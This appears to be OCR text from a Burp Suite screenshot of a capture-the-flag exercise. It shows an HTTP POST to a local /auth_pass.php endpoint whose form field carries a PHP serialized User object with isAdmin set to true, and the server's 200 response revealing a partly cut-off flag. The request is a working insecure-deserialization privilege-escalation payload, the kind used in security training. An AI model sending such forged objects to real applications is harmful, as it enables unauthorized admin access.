 etty Raw \n Actions
POST /auth_pass.php HTTP/1.1
Host: 127.0.0.1:3000
sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="90"
sec-ch-ua-mobile: ?0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/90.0.4430.212 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 59
flag=O:4:"User":2:{s:4:"name";s:3:"ctf";s:7:"isAdmin";b:1;}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Host: 127.0.0.1:3000
3 Date: Tue, 30 Aug 2022 03:37:05 GMT
4 Connection: close
5 X-Powered-By: PHP/8.1.7
6 Content-type: text/html; charset=UT
7
8 flag{7fef6171469e80d32c0559f88b3772